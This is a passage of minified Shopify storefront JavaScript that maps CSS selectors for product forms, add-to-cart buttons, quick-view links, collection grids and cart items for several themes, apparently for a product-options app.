.quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper 